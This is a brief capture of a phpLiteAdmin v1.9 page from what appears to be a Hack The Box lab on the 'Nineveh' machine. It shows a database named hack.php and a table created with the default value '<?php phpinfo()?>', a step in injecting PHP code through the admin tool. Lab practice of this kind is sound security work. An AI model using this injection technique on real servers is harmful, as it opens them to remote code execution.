 https://nineveh.htb/db/index.php?action=table_create&confirm=1
Kali stuff | HTB
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] table1
Create New Database [?]
Create
Log Out
hack.php
Table 'table1' has been created.
CREATE TABLE 'table1' ('field1' TEXT default '<?php phpinfo()?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0065 seconds.